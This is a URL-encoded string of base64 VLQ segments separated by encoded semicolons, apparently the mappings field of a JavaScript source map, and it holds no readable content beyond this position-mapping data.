AA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMF%3BAAAA%3BAAAA%3BAAGE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAGD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAACE%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAACA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAACE%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfv0DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBzHA%3BAAAA%3BAAAA%3BAd0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcnBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAceD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdfC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc0BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd1BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8CG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdtDP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc0EG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAd%2FEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcuFG%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd5FP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8GG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdlHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcsIG%3BAAAA%3BAAAA%3BAAAA%3BAdtIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcqJG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdrJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgKG%3BAAAA%3BAAAA%3BAAAA%3BAdhKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8KD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAACI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAd5NC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcoOG%3BAAAA%3BAAAA%3BAdpOH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgPG%3BAAAA%3BAAAA%3BAdhPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8PG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAdvQC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc%2BQD%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAdrSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc4SW%3BAAAA%3BAAAA%3BAd5SX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcqTO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdrTP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8UG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAdzZH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcsaO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdtaP%3BAcqbO%3BAAAA%3BAAAA%3BAAAA%3BAdrbP%3BAc2bO%3BAAAA%3BAAAA%3BAAAA%3BAd3bP%3BAcicO%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd1cH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgeO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWR%3BAAAA%3BAAAA%3BAd3eC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcmfG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAdvfH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcggBW%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd3gBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc4hBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAd5iBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcojBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdpjBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc6jBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd7jBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcwkBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAT3mBR%3BAAAA%3BASmnBC%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAAA%3BAAGC%3BAAAA%3BAAAA%3BAAAA%3BAAKD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKC%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAIC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACnrBD%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAfkBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeJG%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAffH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAewBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfrCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyDO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAf9IH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAegKD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe8KG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAf9LH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeuMG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAf5MC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAemNG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAf3NH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyOD%3BAAAA%3BAAAA%3BAfzOC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAegPG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfrPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeoQG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfpQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe6RD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhTH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe%2BTG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAf7UC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeoVG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAf7VH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe%2BWO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfxXC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeuYG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAf3YH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAesZO%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhaC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyaG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC5cJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBfH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBsCO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBtGC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoHG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBpHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBsIO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBtKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBqLO%3BAAAA%3BAAAA%3BAhBrLP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgB%2BLD%3BAAAA%3BAAAA%3BAhB%2FLC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBuMO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBlQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBqRG%3BAAAA%3BAAAA%3BAAAA%3BAhBrRH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBgSG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBnSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgB0TW%3BAAAA%3BAAAA%3BAhB1TX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoUW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBpUX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBgVe%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBrVX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBmWW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBnWX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoXO%3BAAAA%3BAAAA%3BAhBpXP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoYD%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAAA%3BAhBvZC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgByaO%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAC5dR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjBeH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBMO%3BAAAA%3BAAAA%3BAjBNP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBeO%3BAAAA%3BAAAA%3BAjBfP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBuBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAjBnEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB0EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAAA%3BAjBpGX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8GG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB9GH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB0HO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB1JP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBuKW%3BAAAA%3BAAAA%3BAjBvKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB%2BKW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB%2FKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB4Le%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAjBxPP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBmQO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjBnQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8QW%3BAAAA%3BAAAA%3BAjB9QX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBuRO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAA